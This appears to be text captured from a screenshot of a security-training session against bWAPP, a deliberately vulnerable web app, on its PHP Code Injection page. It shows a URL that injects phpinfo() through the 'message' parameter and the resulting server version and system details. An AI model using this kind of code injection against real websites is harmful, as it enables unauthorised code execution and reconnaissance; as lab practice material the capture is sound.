 bur
192.168.1.134/bWAPP/phpi.php?message=phpinfo()
知 Archer - 知乎 Poro免费版 work 参考手册 技术学习 无线安全 CTF temp 信息收集 国内漏洞响应平台（S...
bWAPP
an extremely buggy web app !
Welcome
php code注入？phpinfo()先走起
/ PHP Code Injection /
This is just a test page, reflecting back your message...
/ PHP Version
php
5.2.4-2ubuntu5 /
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler